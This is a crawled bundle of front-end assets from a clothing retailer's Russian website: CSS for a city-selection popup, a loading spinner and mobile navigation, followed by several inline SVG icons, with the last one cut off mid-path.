    margin-top: -7px;
}
.accordion__error.active {
    display: block;
}

/* Текст под кнопкой Оплатить */
#modal_data #result {
  display: none!important;
}

/* End */


/* Start:/local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990*/
.user-geo-position-label{
    margin-right: 6px;
}

.user-geo-position-label,
.user-geo-position-value,
.user-geo-position-value-link{
    vertical-align: middle;
    display: inline-block;
    font-size: 13px;
}

.user-geo-position-value-link{
    vertical-align: middle;
    max-width: 160px;
    overflow: hidden;
}

#geo-location-window{
	-webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    color: #000000;
    overflow: auto;
    z-index: 1000;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
    /*display: none;*/
}

#geo-location-window .hidden{
    display: none;
}

#geo-location-window .geo-location-window-container{
	-moz-transform: translateY(-50%)  translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;
    -webkit-animation-name: zoomInLocation;
    animation-name: zoomInLocation;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    min-height: 276px;
    max-height: 500px;
    padding: 0 24px;
    width: 800px;
    left: 50%;
    top: 50%;
}

#geo-location-window .geo-location-window-container-bg{
    box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
    background-color: #ffffff;
}

.geo-location-window-wp{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
    width: 100%;
}

#geo-location-window .geo-location-window-heading{
	background-color: #424242;
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	color: #ffffff;
}

#geo-location-window .geo-location-window-list{
    max-height: 180px;
    margin-top: 24px;
    padding: 0 24px;
    overflow: auto;
}

#geo-location-window .geo-location-window-list-item{
    /*text-transform: uppercase;*/
    overflow: hidden;
    float: left;
    width: 25%;
}

#geo-location-window .geo-location-window-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    text-decoration: none;
    line-height: 37px;
    overflow: hidden;
    color: #000000;
    height: 37px;
}

#geo-location-window .geo-location-window-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-list-item span{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
}

.geo-location-window-search{
    margin-top: 24px;
    padding: 0 24px;
}

.geo-location-window-search-input{
    background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/geo-search.png) 12px 50% no-repeat #f6f6f6;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border: 1px solid #e6e6e6;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "roboto_ltregular";
    border-radius: 2px;
    padding: 0 42px;
    font-size: 14px;
    height: 48px;
    width: 100%;
}

.geo-location-window-search-input:focus{
    border: 1px solid #aaaaaa;
}

.geo-location-window-city-container{
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-city-label,
.geo-location-window-city-value{
    display: inline-block;
}

.geo-location-window-city-value{
    /*text-transform: uppercase;*/
    font-family: "robotoBold";
}

.geo-location-window-button-container{
    margin-bottom: 24px;
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-button{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    /*text-transform: uppercase;*/
    color: #ffffff !important;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 2px;
    text-align: center;
    position: relative;
    line-height: 50px;
    padding: 0 36px;
    font-size: 14px;
    opacity: 0.9;
    height: 50px;
}

.geo-location-window-button:active{
    position: relative;
    top: 1px;
}

.geo-location-window-button.modifed{
    border-radius: 4px;
    opacity: 1;
}

.geo-location-window-button.disabled{
    pointer-events: none;
    opacity: 0.5;
}

.geo-location-window-button.loading{
    opacity: 0.5;
}

.geo-location-window-button.loading #geo-location-window-fast-loader{
    display: block;
    opacity: 1;
}

.geo-location-window-search-values-cn{
    position: relative;
}

.geo-location-window-search-values{
    position: absolute;
    max-height: 141px;
    overflow: auto;
    z-index: 99;
    width: 100%;
    left: 0px;
    top: 0px;
}

.geo-location-window-search-values .geo-location-list-item{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-top: 1px solid #e6e6e6;
    background-color: #eeeeee;
}

.geo-location-window-search-values .geo-location-list-item:hover{
    background-color: #e1e1e1;
}

.geo-location-window-search-values .geo-location-list-item:first-child{
    border: none;
}

.geo-location-window-search-values .geo-location-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #000000 !important;
    text-decoration: none;
    line-height: 35px;
    padding: 0 24px;
    display: block;
    height: 35px;
}

.geo-location-window-search-values .geo-location-list-item a:hover{
    opacity: 0.8;
}

.geo-location-window-search-values .geo-location-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-exit{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#geo-location-window .geo-location-window-exit{
	background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/exit.png) 0 0 no-repeat transparent;
}

#geo-location-window .geo-location-window-exit:hover{
	background-position: 0 -21px ;
}

#geo-location-window .geo-location-window-exit:active{
	background-position: 0 -42px ;
}

@media all and (max-width: 850px){

    #geo-location-window .geo-location-window-container{
        transform: translateX(0) translateY(-50%);
        width: 100%;
        left: 0px;
    }

}

@media all and (max-width: 700px) {

    #geo-location-window .geo-location-window-list-item{
        width: 33.333%;
    }

    #geo-location-window .geo-location-window-container{
        padding: 0 12px;
    }

}

@media all and (max-width: 500px) {

    #geo-location-window .geo-location-window-list-item{
        width: 50%;
    }

}

@media all and (max-width: 400px) {

    #geo-location-window .geo-location-window-list-item{
        width: 100%;
    }

}

/*loader*/
#geo-location-window-fast-loader{
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    position: absolute;
    transform:scale(0.6);
    -o-transform:scale(0.6);
    -ms-transform:scale(0.6);
    -webkit-transform:scale(0.6);
    -moz-transform:scale(0.6);
    margin-left: -24px;
    display: none;
    height: 48px;
    width: 48px;
    opacity: 0;
    left: 50%;
    top: 0px;
}

.f_circleG{
    position:absolute;
    background-color:rgb(255,255,255);
    height:9px;
    width:9px;
    display: block;
    border-radius:4px;
        -o-border-radius:4px;
        -ms-border-radius:4px;
        -webkit-border-radius:4px;
        -moz-border-radius:4px;
    animation-name:f_fadeG;
        -o-animation-name:f_fadeG;
        -ms-animation-name:f_fadeG;
        -webkit-animation-name:f_fadeG;
        -moz-animation-name:f_fadeG;
    animation-duration:0.522s;
        -o-animation-duration:0.522s;
        -ms-animation-duration:0.522s;
        -webkit-animation-duration:0.522s;
        -moz-animation-duration:0.522s;
    animation-iteration-count:infinite;
        -o-animation-iteration-count:infinite;
        -ms-animation-iteration-count:infinite;
        -webkit-animation-iteration-count:infinite;
        -moz-animation-iteration-count:infinite;
    animation-direction:normal;
        -o-animation-direction:normal;
        -ms-animation-direction:normal;
        -webkit-animation-direction:normal;
        -moz-animation-direction:normal;
}

#frotateG_01{
    left:0;
    top:19px;
    animation-delay:0.1995s;
        -o-animation-delay:0.1995s;
        -ms-animation-delay:0.1995s;
        -webkit-animation-delay:0.1995s;
        -moz-animation-delay:0.1995s;
}

#frotateG_02{
    left:6px;
    top:6px;
    animation-delay:0.256s;
        -o-animation-delay:0.256s;
        -ms-animation-delay:0.256s;
        -webkit-animation-delay:0.256s;
        -moz-animation-delay:0.256s;
}

#frotateG_03{
    left:19px;
    top:0;
    animation-delay:0.3225s;
        -o-animation-delay:0.3225s;
        -ms-animation-delay:0.3225s;
        -webkit-animation-delay:0.3225s;
        -moz-animation-delay:0.3225s;
}

#frotateG_04{
    right:6px;
    top:6px;
    animation-delay:0.389s;
        -o-animation-delay:0.389s;
        -ms-animation-delay:0.389s;
        -webkit-animation-delay:0.389s;
        -moz-animation-delay:0.389s;
}

#frotateG_05{
    right:0;
    top:19px;
    animation-delay:0.4555s;
        -o-animation-delay:0.4555s;
        -ms-animation-delay:0.4555s;
        -webkit-animation-delay:0.4555s;
        -moz-animation-delay:0.4555s;
}

#frotateG_06{
    right:6px;
    bottom:6px;
    animation-delay:0.522s;
        -o-animation-delay:0.522s;
        -ms-animation-delay:0.522s;
        -webkit-animation-delay:0.522s;
        -moz-animation-delay:0.522s;
}

#frotateG_07{
    left:19px;
    bottom:0;
    animation-delay:0.5885s;
        -o-animation-delay:0.5885s;
        -ms-animation-delay:0.5885s;
        -webkit-animation-delay:0.5885s;
        -moz-animation-delay:0.5885s;
}

#frotateG_08{
    left:6px;
    bottom:6px;
    animation-delay:0.645s;
        -o-animation-delay:0.645s;
        -ms-animation-delay:0.645s;
        -webkit-animation-delay:0.645s;
        -moz-animation-delay:0.645s;
}



@keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.hidden {
    display: none;
}

.geo-heading {
    line-height: 1.15;
    margin-bottom: 1.1875rem;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 700;
    letter-spacing: .1125rem;
}

/* End */


/* Start:/local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551*/
.mobile-nav {
    display: none;
    position: fixed;
    height: 57px;
    width: 100%;
    bottom: 0;
    z-index: 21;
    border-top: 1px solid #0000001a;
    background: #fff;
    --default-color: #747579;
    --active-color: #000;
}
.mobile-nav__list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
    height: 100%;
}
.mobile-nav__link {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.menu-toggle:focus, .menu-toggle:hover, .menu-toggle:active, .menu-toggle:focus svg, .menu-toggle:active svg{
    fill: unset;
    color: unset;
}

.mobile-nav__link {
    color: var(--default-color);
}

.mobile-nav__link svg {
    fill: var(--default-color);
}

.mobile-nav__link_active, .menu-toggle.menu-toggle_active {
    color: var(--active-color);
}

.mobile-nav__link:focus svg,  .mobile-nav__link_active svg, .menu-toggle_active svg{
    fill: var(--active-color);
    transition: fill .2s;
}

.mobile-nav__link span {
    text-transform: uppercase;
    font-family: inherit;
    font-weight: 700;
    font-size: 10px;
    line-height: 1;
}


@media (max-width: 576px) {
    body {
        padding-bottom: 57px;
    }

    .mobile-nav  {
        display: block;
    }

    .header__list, .header__list_end {
        display: none;
    }

    .header__list_crack {
        display: flex;
    }

    .mobile-nav .header__menu {
        display: flex;
    }

    #mgo-mcw-widget {
        bottom: 72px;
    }
}

/* End */


/* Start:/local/components/cetera/favorite.elements/templates/.default/style.css?172466119479*/
.favorite_link{
	padding: 10px 0;
    float: left;
    margin: 20px 40px;
}
/* End */
/* /local/frontend/layout/dist/css/style.css?1765807675452605 */
/* /local/templates/cetera_common/styles.css?176424853219878 */
/* /local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990 */
/* /local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551 */
/* /local/components/cetera/favorite.elements/templates/.default/style.css?172466119479 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/templates/cetera_common/helpers.css
body_size: 155
content:

.bx-session-message {
    background-color: #fff!important;
    border: 0!important;
    padding: 10px!important;
    box-shadow: 0px 0px 20px black!important;
    color: black!important;
    font-family: "MOPGothic",serif!important;
    font-size: 12px!important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/sbp-logo.svg
body_size: 1123
content:
<svg width="59" height="34" viewBox="0 0 59 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9059 24.3098L15.7479 26.8727L11.8829 34L27.6358 24.3098H19.9059Z" fill="#027C37"/>
<path d="M59 12.658V21.3821H56.123V15.2556H53.3546V21.3821H50.4776V12.658H59Z" fill="#231E45"/>
<path d="M49.0664 17.2973C49.1044 19.8312 47.1882 21.6304 44.4632 21.6304C41.8848 21.6304 39.7135 19.97 39.7135 15.9204C39.7135 12.484 41.7762 9.65508 44.8215 9.59723H49.061L47.7147 12.1832H45.1255C44.4846 12.1597 43.8584 12.3904 43.368 12.8307C42.8777 13.2711 42.558 13.8896 42.471 14.5667C43.2795 13.8266 44.315 13.4292 45.3806 13.4502C46.3414 13.4659 47.2599 13.8746 47.9459 14.5917C48.6319 15.3088 49.0331 16.2796 49.0664 17.3031V17.2973ZM46.1948 17.4998C46.1979 17.1386 46.1008 16.7845 45.9158 16.4819C45.7307 16.1793 45.466 15.9416 45.1547 15.7988C44.8434 15.6559 44.4995 15.6142 44.166 15.6789C43.8326 15.7436 43.5245 15.9117 43.2804 16.1623C43.0363 16.4129 42.8671 16.7347 42.7939 17.0874C42.7208 17.4401 42.747 17.8079 42.8693 18.1448C42.9915 18.4817 43.2044 18.7726 43.4812 18.981C43.758 19.1894 44.0864 19.306 44.4252 19.3163C44.6543 19.3248 44.8826 19.2842 45.0967 19.1968C45.3107 19.1094 45.5061 18.9771 45.6711 18.8076C45.8362 18.6382 45.9677 18.435 46.0576 18.2104C46.1476 17.9857 46.1942 17.7441 46.1948 17.4998Z" fill="#231E45"/>
<path d="M37.498 18.3857C36.8207 18.8287 36.0399 19.0593 35.2453 19.051C34.7483 19.023 34.2804 18.7929 33.938 18.4081C33.5955 18.0233 33.4046 17.5132 33.4046 16.9828C33.4046 16.4525 33.5955 15.9423 33.938 15.5575C34.2804 15.1728 34.7483 14.9426 35.2453 14.9146C36.0384 14.9049 36.8177 15.1357 37.4926 15.5799L38.5782 13.5204C37.6728 12.7749 36.5576 12.3774 35.4135 12.3923C32.6071 12.3923 30.6746 14.822 30.6746 16.9857C30.6746 19.5138 32.846 21.6138 35.3972 21.6138C36.5522 21.6276 37.6768 21.2192 38.5836 20.4568L37.498 18.3857Z" fill="#231E45"/>
<path d="M8.023 17.002L3.85951 19.5591L0 26.6922L15.7474 17.002H8.023Z" fill="#954B97"/>
<path d="M19.9059 9.68961L15.7479 12.2524L11.8829 19.3798L27.6358 9.68961H19.9059Z" fill="#DA1945"/>
<path d="M15.747 7.13311L11.8875 0V33.9995L15.747 26.8721V7.13311Z" fill="#FBBB25"/>
<path d="M11.8829 0L15.747 7.13311L19.9114 9.69017L27.6358 9.68961L11.8829 0Z" fill="#F07F1B"/>
<path d="M11.8829 14.6189V34L15.747 26.8721L15.7479 21.752L11.8829 14.6189Z" fill="#65B330"/>
<path d="M0 7.31266V26.6922L3.85951 19.5591V14.44L0 7.31266Z" fill="#5C57A2"/>
<path d="M11.8829 14.6189L11.8879 14.6251L0 7.31266L3.85951 14.44L19.9109 24.3095L27.6358 24.3098L11.8829 14.6189Z" fill="#0494D3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/call.svg
body_size: 1036
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.272 13.5498L16.2719 13.5499L16.2813 13.5599L18.7487 16.2041L18.7487 16.2041L18.7522 16.2078C19.0884 16.5632 19.2392 16.9545 19.2392 17.3384C19.2392 17.7216 19.0895 18.1234 18.7531 18.497L18.7516 18.4986C18.5692 18.7025 18.3804 18.8997 18.1912 19.0923L18.1912 19.0923L18.1872 19.0964C18.165 19.1193 18.1427 19.1424 18.1202 19.1656C17.8655 19.4284 17.5897 19.713 17.3464 20.0277L17.3451 20.0294C17.3428 20.0322 17.3405 20.0351 17.338 20.0381C17.3366 20.04 17.3351 20.0419 17.3336 20.0438C16.7964 20.655 16.138 20.9505 15.3285 20.9505C15.2622 20.9505 15.1841 20.947 15.0902 20.9423C13.7102 20.8463 12.4463 20.2887 11.4317 19.7755C8.82809 18.4312 6.54327 16.5214 4.63856 14.0933C3.05832 12.0646 2.01473 10.1928 1.31791 8.18579L1.3179 8.18574C1.02947 7.35519 0.686734 6.1716 0.781738 4.9308C0.840514 4.22601 1.10141 3.63852 1.55681 3.15227L1.55682 3.15228L1.55905 3.14987L3.08602 1.50508L3.08828 1.50266C3.42148 1.16326 3.7649 1.02856 4.07457 1.02856C4.3834 1.02856 4.71641 1.16238 5.03544 1.4995L5.04441 1.50898L5.05371 1.51815C5.3287 1.78918 5.59882 2.08174 5.86553 2.37595C6.00714 2.53705 6.15631 2.69632 6.29186 2.84105L6.2957 2.84515L7.52266 4.15523C7.88155 4.53842 8.02794 4.93876 8.02794 5.30294C8.02794 5.66712 7.88155 6.06746 7.52266 6.45065C7.45741 6.52033 7.39255 6.59082 7.33029 6.65848L7.3294 6.65946C7.26609 6.72826 7.20541 6.7942 7.14514 6.85856L7.14512 6.85854L7.14172 6.86223C7.10969 6.89689 7.07777 6.93147 7.04592 6.96598C6.74178 7.29548 6.44408 7.61801 6.12584 7.9288L5.7597 8.28636L5.95915 8.75766C6.26243 9.47432 6.67401 10.1643 7.26072 10.9562L7.26067 10.9562L7.26686 10.9643C8.46662 12.5383 9.73262 13.7742 11.1413 14.7295L11.1412 14.7296L11.1479 14.734C11.3083 14.8403 11.4882 14.9363 11.6389 15.0167L11.6486 15.0219C11.6927 15.0464 11.7332 15.0686 11.772 15.0898C11.8431 15.1287 11.9083 15.1644 11.9794 15.2053L12.4936 15.5009L12.8998 15.0686L14.32 13.557L14.3209 13.5561C14.6632 13.1906 15.0056 13.0544 15.3105 13.0544C15.6165 13.0544 15.9502 13.192 16.272 13.5498ZM17.3834 19.9857L17.382 19.9872C17.3828 19.9863 17.3836 19.9855 17.3836 19.9855L17.3834 19.9857Z" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/telegram.svg
body_size: 616
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.00205 5.17639C5.45321 3.2182 11.2134 0.830762 12.0085 0.500324C14.0942 -0.364551 14.7342 -0.198801 14.415 1.71653C14.1859 3.09318 13.5247 7.65095 12.9977 10.4878C12.6849 12.1701 11.9833 12.3695 10.8801 11.6417C10.3496 11.2914 7.67171 9.5206 7.09053 9.1048C6.55999 8.72585 5.82828 8.27003 6.74592 7.37222C7.07246 7.05241 9.21305 5.00851 10.8808 3.4176C11.0993 3.20864 10.8249 2.86545 10.5727 3.03297C8.3248 4.52366 5.20813 6.5927 4.81146 6.86222C4.21221 7.26916 3.63669 7.4558 2.60359 7.15901C1.82301 6.93482 1.06049 6.66743 0.763694 6.56543C-0.379202 6.17301 -0.10791 5.66478 1.00205 5.17639Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star1.svg
body_size: 68
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25833 16.15L8.5 0L13.7417 16.15L0 6.1625H17" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/search_mobile.svg
body_size: 337
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19">
    <path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/42.svg
body_size: 232
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><circle fill="#393F45" cx="-1.5" cy=".9" r="1" transform="translate(12.5 19)"/><circle fill="#393F45" cx="1.5" cy=".9" r="1" transform="translate(12.5 19)"/><path fill="none" stroke="#393F45" d="M5.3 2.7h14.8l4.1 21.8H.6C3.1 17.2 8.5 14 14.6 14H22"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/bonus.svg
body_size: 6751
content:
<svg width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.30033 0.0569603C8.2315 0.0879591 8.10441 0.209545 8.01792 0.327162C7.93147 0.444824 7.80283 0.697051 7.7321 0.887682C7.66143 1.07831 7.57563 1.45819 7.5415 1.73187C7.50731 2.00555 7.46451 2.22946 7.44634 2.22946C7.42822 2.22946 7.22415 2.15158 6.99289 2.05636C6.76169 1.96118 6.38738 1.8312 6.16118 1.76751C5.93499 1.70386 5.51963 1.60993 5.23827 1.55882C4.95686 1.50775 4.46478 1.45418 4.14472 1.43986L3.56279 1.41377L3.3913 1.55034C3.24504 1.6668 3.22001 1.71537 3.22161 1.88013C3.22306 2.03111 3.27682 2.15132 3.46763 2.43017C3.60193 2.62642 3.82102 2.9171 3.95447 3.07615L4.19713 3.36531L3.73347 3.4401C3.47844 3.48127 3.11214 3.55919 2.91943 3.6133C2.72672 3.6674 2.38885 3.79238 2.16861 3.89095C1.94837 3.98952 1.63918 4.14817 1.48156 4.24353C1.32393 4.33885 1.16962 4.459 1.13868 4.51052C1.10775 4.56204 1.08242 4.67698 1.08242 4.76596C1.08242 4.90213 1.11981 4.95784 1.31883 5.11841L1.55524 5.30913L1.30892 5.54227C1.17347 5.67045 0.989568 5.87049 0.90027 5.98682C0.810972 6.1031 0.648744 6.36402 0.539775 6.56665C0.430855 6.76924 0.287548 7.1257 0.221376 7.35875C0.155153 7.59179 0.0731635 8.02328 0.0391262 8.31761C0.000183579 8.65431 -0.010378 9.07617 0.0105449 9.45498C0.028865 9.78619 0.0882298 10.3282 0.142389 10.6593C0.196599 10.9905 0.296358 11.4649 0.364182 11.7135C0.431956 11.962 0.569207 12.3909 0.669166 12.6664C0.769126 12.942 0.951026 13.3803 1.07336 13.6406C1.19574 13.9008 1.42074 14.325 1.57346 14.5832C1.72612 14.8414 2.03842 15.3036 2.26747 15.6102C2.49647 15.9169 2.88544 16.3785 3.13181 16.6361C3.37818 16.8936 3.78032 17.2619 4.02544 17.4543C4.27056 17.6468 4.6725 17.9245 4.91857 18.0713C5.16469 18.2182 5.51868 18.4068 5.70529 18.4906C5.89189 18.5743 6.2179 18.6947 6.42978 18.758C6.64161 18.8214 6.98218 18.9018 7.18661 18.9366C7.39103 18.9715 7.75658 19 7.9989 19C8.24116 19 8.62438 18.9687 8.85038 18.9306C9.07643 18.8923 9.42241 18.8098 9.61927 18.7472C9.81609 18.6845 10.1686 18.545 10.4026 18.437C10.6366 18.329 11.0399 18.1055 11.2988 17.9403C11.5576 17.7752 12.009 17.4292 12.3019 17.1715C12.5948 16.9138 12.9827 16.5324 13.1639 16.3239C13.345 16.1153 13.6402 15.744 13.8197 15.4987C13.9993 15.2534 14.2601 14.862 14.3993 14.629C14.5385 14.3959 14.7633 13.9744 14.8989 13.6923C15.0344 13.4102 15.228 12.9512 15.3289 12.6724C15.4299 12.3936 15.568 11.962 15.6358 11.7135C15.7036 11.4649 15.8034 10.9905 15.8576 10.6593C15.9118 10.3282 15.9711 9.78619 15.9895 9.45498C16.0104 9.07643 15.9998 8.65405 15.9609 8.31761C15.9269 8.02328 15.8437 7.59251 15.7761 7.36031C15.7085 7.12815 15.5665 6.77343 15.4606 6.57205C15.3547 6.37067 15.1958 6.11237 15.1075 5.99801C15.0192 5.8837 14.8257 5.68205 14.6774 5.54994L14.4079 5.30975L14.587 5.20128C14.6855 5.14165 14.8001 5.0495 14.8418 4.99646C14.8835 4.94348 14.9176 4.83063 14.9176 4.74571C14.9176 4.66083 14.8801 4.5404 14.8343 4.47814C14.7885 4.41587 14.5898 4.27199 14.3927 4.15834C14.1956 4.04474 13.8423 3.87654 13.6075 3.78457C13.3727 3.6926 13 3.57592 12.7792 3.52525C12.5584 3.47454 12.2491 3.41816 12.0918 3.39996L11.8059 3.36682L12.1228 2.97178C12.297 2.75452 12.5242 2.43726 12.6275 2.26679C12.7795 2.01595 12.8093 1.92804 12.7836 1.80591C12.7642 1.71394 12.6891 1.60797 12.5911 1.53455C12.4316 1.41488 12.4267 1.41426 11.8545 1.44066C11.5378 1.45529 11.0871 1.49914 10.8531 1.53812C10.6191 1.5771 10.2052 1.66965 9.93337 1.74383C9.66147 1.818 9.31234 1.92964 9.15752 1.99191C9.00265 2.05417 8.79927 2.13463 8.70557 2.17076L8.53518 2.23642L8.56582 1.88727C8.58269 1.69525 8.64265 1.41903 8.69911 1.27349C8.75558 1.12796 8.84953 0.93728 8.90789 0.84977C8.96626 0.76226 9.03283 0.633091 9.0558 0.562753C9.08354 0.477874 9.07473 0.385993 9.02963 0.28983C8.99224 0.210036 8.90919 0.112089 8.84507 0.0720806C8.781 0.0320722 8.66037 -0.000353903 8.57698 2.91688e-06C8.49364 0.000359737 8.36915 0.0260062 8.30033 0.0569603ZM5.3063 2.52031C5.50767 2.5576 5.81886 2.63039 5.99781 2.682C6.17675 2.7336 6.4963 2.85519 6.70788 2.95215C6.98669 3.07994 7.1815 3.2129 7.41541 3.43506C7.5929 3.60371 7.79708 3.75482 7.8691 3.77092C7.94108 3.78702 8.05651 3.78756 8.12559 3.77213C8.19466 3.75669 8.39939 3.60527 8.58048 3.43569C8.81409 3.21696 9.02127 3.07588 9.29332 2.95028C9.50425 2.85287 9.8683 2.72227 10.1023 2.66005C10.3363 2.59783 10.6692 2.52294 10.8422 2.49364C11.0151 2.46429 11.1703 2.45261 11.1871 2.46755C11.2039 2.48253 11.1307 2.59065 11.0244 2.70782C10.918 2.82495 10.6784 3.07646 10.4917 3.26673C10.1983 3.56584 10.1524 3.636 10.1524 3.78479C10.1524 3.89068 10.1918 4.00156 10.2547 4.07293C10.3111 4.13671 10.4406 4.20954 10.5425 4.23479C10.6445 4.26003 10.8996 4.28077 11.1094 4.28091C11.3191 4.28104 11.6853 4.31141 11.9232 4.34839C12.1611 4.38532 12.5686 4.47636 12.8288 4.55066C13.0891 4.62493 13.3141 4.70311 13.3289 4.72443C13.3437 4.74571 13.2826 4.78679 13.1931 4.81574C13.1037 4.84464 12.8574 4.91542 12.6457 4.973C12.4341 5.03054 12.0287 5.10953 11.7448 5.14851C11.4608 5.1875 10.8832 5.22407 10.461 5.22978L9.69355 5.24013L9.54754 5.3858C9.44728 5.4858 9.40153 5.57871 9.40153 5.68214C9.40153 5.76506 9.35624 5.96354 9.30087 6.12321C9.24361 6.28847 9.10731 6.52593 8.98463 6.67432C8.86605 6.81772 8.64666 7.03306 8.49714 7.15291C8.34758 7.27275 8.17459 7.40049 8.11262 7.4368C8.01181 7.4959 7.98558 7.49456 7.86235 7.424C7.78666 7.38065 7.55366 7.19149 7.34463 7.00367C7.0924 6.77704 6.91136 6.56554 6.80649 6.37486C6.70558 6.19137 6.63655 5.98428 6.61548 5.80154C6.58965 5.57759 6.55256 5.48566 6.44449 5.37782L6.30644 5.24013L5.63906 5.23197C5.27201 5.22746 4.82527 5.21145 4.64632 5.19633C4.46738 5.18125 4.15203 5.13879 3.94556 5.10199C3.73908 5.0652 3.45752 5.00414 3.31987 4.96636C3.18222 4.92858 2.97434 4.86676 2.85786 4.82903C2.74144 4.79125 2.6578 4.74357 2.67206 4.72305C2.68628 4.70253 2.91087 4.62493 3.17116 4.55066C3.43139 4.47636 3.83894 4.38532 4.0768 4.34839C4.31466 4.31141 4.68091 4.28104 4.89064 4.28091C5.10037 4.28077 5.35545 4.26003 5.45746 